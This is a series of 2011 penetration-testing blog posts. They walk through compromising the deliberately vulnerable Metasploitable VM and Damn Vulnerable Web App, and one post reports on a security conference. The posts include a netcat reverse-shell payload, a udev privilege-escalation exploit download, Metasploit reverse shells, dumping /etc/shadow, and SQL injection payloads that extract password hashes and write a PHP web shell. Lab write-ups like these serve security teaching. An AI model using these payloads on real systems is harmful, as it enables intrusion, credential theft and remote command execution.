Monday, October 31, 2011

Attacking Metasploitable part 3

In the previous post we were able to compromise the metasploitable host in two phases:
1) gain initial access to the host through the distcc vulnerability which you can learn more about here http://osvdb.org/13378
2) explore the remote host and figure out read/write permission on various directories and files. Then escalate our privileges using ssh and the authorized_keys file

In this post, we will go back to the initial breach and try to escalate our privileges another way.

So, say that we are sitting at our original shell running as the user daemon.


Now through a bit of reconnaissance, we can get the kernel version and try to escalate our privileges through a local priv escalation exploit.

uname -a

This command reveals to us that we are running kernel version 2.6.24. We will now head over to exploit-db and look for any local privilege escalations that could apply to us. Luckily we are able to find one here : http://www.exploit-db.com/exploits/8572/

*   udev before 1.4.1 does not verify whether a NETLINK message originates 
*   from kernel space, which allows local users to gain privileges by sending 
*   a NETLINK message from user space.

This bit of code exploits a vulnerability in the udev service and allows us to escalate our privileges to the user running the service, root. Now all we need to do is download, compile, and provide necessary arguments. If all goes well, we should be able to get root access to this machine. First to download:
 wget http://www.exploit-db.com/download/8572

This code is saved as index.html and obviously we cannot compile C code in this format so we will rename it so priv.c

 mv index.html privs.c

Now we need to find out what compilers are on this machine. Since our exploit is written in C, We will search for the gcc compiler:

 find / -name "gcc" 2>/dev/null
This command looks for files with the name (gcc) looking in the entire filesystem ( / ) and the 2>/dev/null is simply redirecting the error messages to /dev/null. Because we currently have limited privileges, we will most likely get alot of permission denied error message from this find command. The results show us that this host does in fact have the gcc compiler installed and it is universally available to everyone.


Now we will compile our exploit.

gcc privs.c -o privs
If you dont know what gcc is and/or you dont understand what the above command does, you need to read up on programming and C source code.

/* Sidenote: it is VERY dangerous to download, compile, and run code created by hackers on a system so I would advise against it if you cannot get a basic understanding of what the actual exploit is doing. Download at your own risk! *\

Okay, now that we have our exploit ready to go, we can see from the source code that it needs an argument of the process id from the /proc/net/netlink socket. We can find that by issuing this command:

cat /proc/net/netlink


Our PID seems to be 3007, but lets check the udev service to make sure.

ps aux | grep udev

Our udev service has a PID of 3008 and 3008 - 1 = 3007 so our initial number is correct.

From our inital reconnissance in a previous post we found that this machine had fun things installed on it, such as netcat. If you dont know what netcat is (aka the tcp/ip swiss army knife) go here.

We will utilize the local copy of netcat to connect out to the attacker machine once the exploit runs to give us root access to this machine.

/* sidenote 2: I tried to get a meterpreter shell on this linux machine but I was unable to make it work. Every time I ran the ELF file produced by msfencode, it would throw a segmentation fault and the multi/handler would send the stagers over but would not be able to create a shell for some reason. Hopefully I will be able to figure it out and post it later. *\

Now to build our payload that the exploit will execute:

echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 192.168.2.102 1337' >> run
Our payload will be to start netcat and to execute a bash shell once the program connects to the attacker machine. We use the echo command with the > to write to a file called 'run', because that is what the exploit is going to execute as the root user. We also need to start up our netcat listener on the attacker machine to catch the shell from the victim.
nc -vv -l -p 1337
The flags for netcat are pretty straight forward. Issue the -h flag if you dont know them.

Now all we have left to do is run the exploit with the required arguments.

./privs 3007


Bingo. We have successfully escalated our privileges to root.

To summarize:
1) Initial break in through distcc service
2) Did some exploring and learned that we are running kernel 2.6.24
3) Found a public exploit that took advantage of the vulnerable kernel version
4) Compiled exploit and set up payload/netcat listener
5) Ran exploit, escalated privileges, got r00t
 

Jakx


Wednesday, October 26, 2011

Attacking Metasploitable part 2


This post will show another attack vector on the metasploitable operating system. I learned today that when port scanning a machine, nmap by default only scans 1000 ports. "The simple command nmap scans 1,000 TCP ports on the host ." I found this information on the documentation page here. This is very important because even though we ran nmap last time with the -sV service/version flag, we still could have missed some ports that nmap does not scan by default. We can fix this by using the -p flag and then specifying exactly how many ports we want nmap to scan. So, lets start off by doing that.

nmap -v -sV -p 1-65535 <target ip address>

 
As you can see, we are given one more open port and service when we set the -p flag in nmap to all possible ports. We will now search metasploit to see if this service is vulnerable to attack.


msf > search distcc
msf > use exploit/unix/misc/distcc_exe
msf exploit(distcc_exec) > set RHOST 192.168.2.109
RHOST => 192.168.2.109
msf exploit(distcc_exec) > exploit

We then get a shell on the machine.
A quick whoami command shows that we are running as the daemon user. To further compromise this machine we will need to escalate our privileges so that we are able to move more freely on the machine. After some searching through some of the limited files we are able to view, we discover that the read permission bit is set on the authorized_keys file within the /root/.ssh/ directory allowing us to view the contents of the file.


If we are able to brute force this encrypted key, we will be able to login to this server as that user. We are only able to do this because this users key is stored in the authorized_keys file on this server.

We now need to find a tool that will help us brute force this key. After heading over to exploit-db.com and searching for openSSL on linux we find a suitable tool here : http://www.exploit-db.com/exploits/5720/

This tells us that first we must download the list of keys. Since we are able to see the private key, we can just use this downloaded list and grep to find to corresponding public key.


Awesome. We found the corresponding public key. Now all we need to do is try and login to the metasploitable machine through ssh with the public key file using the -i identity file flag.


And we now have root access.

To find out more about this attack, refer here : http://digitaloffense.net/tools/debian-openssl/

Friday, October 21, 2011

Metasploitable + Backtrack = Fun

In this post I will be demonstrating how to use the basic functionality of Metasploit to compromise a linux host. The victim is a virtual machine called Metasploitable running linux, that is purposely packed with a bunch of vulnerable software. It is built to help people learn security so please do not download this and use it on any public facing network. You will get owned. You can download this VM here : Metasploitable

Once you have the VM downloaded fire it up and log into backtrack 5 as well.

Open a terminal in backtrack and make sure that you have the latest version of Metasploit installed using the msfupdate command.

First we will want to locate the vulnerable machine. I use netdiscover to list all the machines on the private network. I saw one running as a virtual machine so I will go ahead and assume that this is the Metasploitable VM.

Next we will go ahead and run a basic nmap scan on our victim machine. There are ways to scan machines inside of metasploit using the db_nmap command, among other things, but for the sake of simplicity lets just use regular nmap for now.

nmap -v -sV 192.168.2.109

This is a basic scan with the verbose flag so that we can see open ports as they are discovered followed by the service/version detection flag so that nmap will probe the open ports to discover services running and their versions.


As you can see there are many open ports on this machine. For the time being we will focus on the part of the scan that reads

139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)

TCP port 139 and 445 are open and are running samba smbd version 3.X. Lets see if metasploit has any exploits we can use that target this service.

There are two ways to search through the metasploit database.

Open up msfconsole and type: search samba
Go to http://www.metasploit.com/modules/ and search from there.

I choose to use the msfconsole and here are the results


The exploit that is of particular interest to us is exploit/multi/samba/usermap_script

Here is the description as to how this exploit works:

"This module exploits a command execution vulerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default "username map script" configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to authentication!"

Obviously this is a very powerful exploit. Now we will want to configure the exploit before we send it to our target. First we will need to type:

use exploit/multi/samba/usermap_script

Once we have the exploit set we can also type:

info
show options


show options is pretty self explanatory in that it presents you with that particular exploit's configurable options. For this exploit we will only need to set a few of these options. First we will need to set the RHOST option. This is the ip that your victim is currently using. To do this type:

set RHOST <victim ip address>

The next option we need to set is the type of payload that this exploit will contain. I chose the generic/shell_reverse_tcp payload:

set PAYLOAD generic/shell_reverse_tcp

You can also specify the LPORT option, being the local port the shell will connect to. Once we double check that all of our options are configured correctly, we are ready to launch the exploit.

exploit


As you can see, the exploit completed successfully giving us back a shell on the compromised linux system. A simple ls command shows the linux filesystem that we are now able to browse at will and a whoami command shows that we have root privileges on the remote system. Lets go ahead and dump the passwords for all the users:

cat /etc/shadow


Since we know this is a linux box, lets just go ahead and gather as much information as we can using more features in metasploit. Hit control+z to background the current session. We will now use a post exploitation module that takes the session number as its only option and grabs and stores alot of information from our current environment.
type:

use linux/gather/enum_linux
set session
exploit


Here we can see that metasploit gathered alot of valuable information for us about this system and has stored it on our local disk.

Metasploit is a extremely powerful too and this is just one way that the metasploitable virtual machine can be compromised. Hopefully this will show you how dangerous running old versions of software can be. I will go through other ways to compromise metaploitable in later posts.

Jakx

Tuesday, October 18, 2011

Basic SQL Injection on MYSQL part 2

In this post we will continue to enumerate the database through the use of the Union statement. We will use the union statement to poison the results being given back to us because we cannot use stacked queries in a MySQL/PHP environment. A stacked query is simply closing off the first query and creating our own from scratch and appending it to the original one. In our case it would look something like this:

'; Select user from mysql.user;#

As you can see we would end the original query with the semi-colon and would then be able to redirect the query to basically anything we wanted. But as I said we are not able to do that in this scenario.

The first step would be to determine how many columns we must put in our query to make the database happy. Since we have already done that in the previous post, we know that the original query has two columns. Therefore all of our enumeration must be done with only two columns per query. Lets start by trying to dump the database schema piece by piece. We can do this by accessing the information_Schema database. Our query would look like this:

' union all select schema_name,table_name from information_schema;#


Awesome. We are able to see the schema_names (or database names) as well as each table name. When enumerating a database we want to drill down into the rows in this order

Databases
Tables
Columns
Rows

Now that we have the databases and tables, lets clean our results up a little bit and also get specific columns from interesting tables.

' union all select concat( table_schema,':' ,table_name), column_name from information_schema.columns where column_name like '%pass%';#


Now then, that is much cleaner. What the previous injection does is asks for the database names and the table names concatenated as the first column, then column names as the second column, from any column that includes the letters 'pass'. We do this by using the LIKE SQL command. Remember, once sql injection is confirmed, you are usually only limited by your knowledge of the SQL language. You are able to use any SQL command since you are talking straight to the database. As you can see we have pulled 3 columns all named password. One being out of the dvwa database and the other two out of the mysql database. Lets go ahead and explore the dvwa database and see if we cant extract the users and passwords for the application we are using.

' union all select user, password from users;#


The results are truly a beautiful thing to behold. A list of usernames and hashed password, also know as the jackpot. All we would need to do at this point is point our trusty John the Ripper password cracker at these MD5 hashes and wait for the results to have full admin access to this web application. That is fine and dandy but I am a greedy bad guy and I want to see if I can compromise the MYSQL database as well as the underlying operating system. Lets go after the MYSQL database first.

' union all select user, password from mysql.users;#


Bingo. Not only did we get the root account hash, we also got a hash from a "pma" user. This is most likely going to be the PHPmyAdmin account in the database.

On to the OS. For attacking the underlying operating system, we will use a very simple php shell to give us the ability to run commands on the OS.

' union select "<? system($_REQUEST['cmd']); ?>",2 into outfile "/opt/lampp/htdoc/temp/badguy.php" ;#

This command requires that we have write access to a directory that is public on the webserver. In this case we are writing to the directory temp, a file called badguy.php. We are writing a simple php command to this file so that we are able to pass commands through the browser to the underlying operating system.

Now we need to enter into our browser the following: 127.0.0.1/temp/badguy.php?cmd=uname -a


Awesome! We are able to issue operating system commands and we can see that this is a Debian server as well as what kernel version. At this point we would try and figure out a way to escalate privileges. G0tmi1k has a great compilation of commands to help map out an unknown OS

http://g0tmi1k.blogspot.com/2011/08/basic-linux-privilege-escalation.html

For a really great presentation on union poisoning go here : Understanding MySQL poisoning

That is all for this post. Hope you are able to see just how much damage a SQL injection attack can allow.

-Jakx

Monday, October 17, 2011

Basic SQL Injection on MYSQL part 1

In this post, I will demonstrate some basic manual error based and union based SQL injection techniques on a MYSQL database. I will not be using any tools in this post because it is very important to understand what is going on behind the scenes. The set up is a Debian virtual machine with Apache and MYSQL installed through XXAMP running a deliberately vulnerable web application called Damn Vulnerable Web App. Very creative I know. I also downloaded XXAMP just for fun because I had never used it before

For Damn Vulnerable web app go here -> http://www.dvwa.co.uk/
For XXAMP go here -> XXAMP

Ok, after figuring out that XXAMP changes some of my default paths and other annoying things, I put the DVWA (Damn Vulnerable Web App) in my public web directory and browsed to http://127.0.0.1/dvwa/login.php and was presented with this login screen:


The default login for DVWA is admin:password

Once we are logged in we need to go ahead and set up our database that we are going to use. Navigate to the setup page on the left hand side and once you are there click Create/Reset Database and you should see this


As you can see, this app created a new database and a few tables as well as some test data for us to use. You could do this part manually if you need to brush up on your SQL commands.


The last step is to click on DVWA Security on the left hand side and set the web app security to low so that we can later look and see how a poorly set up php script handles our malicious SQL commands. Once this is done, click on SQL injection on the left hand side.

Now that we have everything set up, lets start breaking it!

The first step when trying to do SQL injection, is to determine where the injection point is. In this case we can see that when we put test data into the User Id: field the address bar shows us a possible point of injection because it is taking a parameter from the webpage


As you can see, our possible injection point is
?id=test

Now our next step is to see if this parameter is vulnerable to sql injection. We can simply do that by typing a ' into the field and submitting it to see what happens.


Perfect. The application gave us an error page straight from the database (Hence the name, Error base SQL injection). Now that it gave us this error, lets go back and take a peek at the source code behind the application to see whats going on by clicking View Source in the bottom right hand corner of the page.

Basically whats going on is that it is taking what is typed into the field and storing it in a variable, the directly appending that variable to the actual SQL statement that it is sending to the database. After that it is going through a small while loop to display the information that the database gives back to the application. What we are most interested in is this line:

$getid = "Select first_name, last_name FROM users WHERE user_id = '$id'";

This tells us that no matter what we put into the field on the webpage, it will get inserted into the end of that SQL statement as the $id variable. So if we decided to put "Please inject me" into the field on the webpage the statement would look like this:

$getid = "Select first_name, last_name FROM users WHERE user_id = 'Please inject me'";


The reason that the application breaks when we insert a tick mark into the variable is because it then has too many tick marks in the statement causing a syntax error. This is what it looks like:

$getid = "Select first_name, last_name FROM users WHERE user_id = '''";

So our strategy is going to be inserting a tick mark into the beginning of our input and then putting a comment sign at the end of our statement commenting out the rest of the hardcoded statement.

Being able to see the source code for an application like this is  good because it helps us learn what is going on.

Now that we know the database is going to give us direct errors through the web application, we can begin to use this to our advantage to construct SQL statements that it will accept. Lets begin to enumerate the columns used in the secret(even though we just looked at it) SQL command hardcoded into the application. First we will add the ORDER BY command followed with a semi colon to our injection because we are wanting to ask the database how many fields are in the SQL statement. So lets try this:

' order by 50;--


By asking the database to order our columns by 50, we are given an error but it seems that this specific error does not like our commenting values. Lets try different commenting values.

' order by 50;#


Awesome. Now the database is accepting our comment value and is allowing us to omit everything after that. As you can see by asking the database to order our columns by a number that does not exist it throws an error letting us know that there are less than 50 columns. Lets try 3.

' order by 3:#

Still no luck. There are still fewer than 3 columns being returned.

' order by 2;#


Bingo. The application did not return an error page and accepted our statement. This tells us that the database is giving the application 2 columns of data each query. Now we are going to leverage the UNION statement to see if the application will throw some data onto the webpage for us. Since we know that we have two columns being returned, lets try

' union all select 1,2;#


Awesome. Not only does the application put one of the two columns onto the page, it gives us both! Lets try two database constants in place of our two numbers to see we can get more info out of the database:
' union all select @@version, @@datadir;#


Awesome. The database has given us its version as well as the directory that the mysql data is in. At this point the possibilities are up to you. Here is a good cheatsheet that I found specifically for MYSQL. http://www.michaelboman.org/books/sql-injection-cheat-sheet-mysql

That guy also has cheats sheets for other databases such as MSSQL and Oracle.

In the next post I will show some ways to enumerate more of this database.

-jakx

Saturday, October 15, 2011

East Tennessee Cyber Security Summit

This past week I attended the East Tennessee Cyber Security Summit. I had never been before, but an acquaintance of mine who knew that I am always looking for opportunities to learn more about any and everything security-related really encouraged me to attend.

Of all the talks given, I think Joe McCray's talk on advanced SQL injection was my favorite. I had heard of Joe a few years back and had since viewed a few videos and slides that he has posted online but never had the chance to hear him in person until this week. One of his first questions during this talk was "Who likes to break things?" and it was at this moment that I knew this was the right place for me. Joe continued to demonstrate some techniques he uses in some of his pen-tests such as using different types of encoding to bypass different types of Web app firewalls.

While I really enjoyed the technical stuff I simply could not stop thinking about something he said at the beginning of the talk that went something along the lines of "Network pen-testing is dead and it died in 2006 with the introduction of SP2 for windows XP."

He laid the topography of modern day pen-testing out and since I always find it beneficial to look at things from a birds eye view as well as nuts and bolts, I will share what he said:

1) Service pen testing - Rest in peace thanks to things like Data Execution Prevention, Stack cookies, and Address Space Layout Randomization.

2) Client side exploitation - such as IE, flash, shockwave, and my favorite Adobe :)

3) Web app - email, XSS, databases, etc...

This was incredibly beneficial for me to hear from someone who is very active in the field and is able to present findings like this from experience. Computer attacks are fascinating to me and when I first started becoming interested in attacks service based exploitation was still very effective. It is interesting to look back and read things like Kevin Mitnicks "Ghosts in the Wires" book and see how much change has occurred in regards to security as defenders as well as attackers have raised the bar due to computers becoming exponentially more advanced. The transformation of "hackers" from being people who are curious and exploratory to the modern "cyber criminal" is a pretty wild leap. I fear it will only become worse, as far as cyber crime attacks are concerned, as more and more things are computerised and then pushed to the Internet. InfoSec is a rapidly changing field and there is no doubt that to be good, one must make it a priority of riding the wave of change.

Overall I really enjoyed the conference. I was somewhat suprised to see that, from what I could tell, most of the audience was general IT which was pretty different from the other conferences or videos of conferences that I have seen or been to.

In my next few posts I will be demonstrating the three basic forms of SQL injection: Error based, Union, and Blind.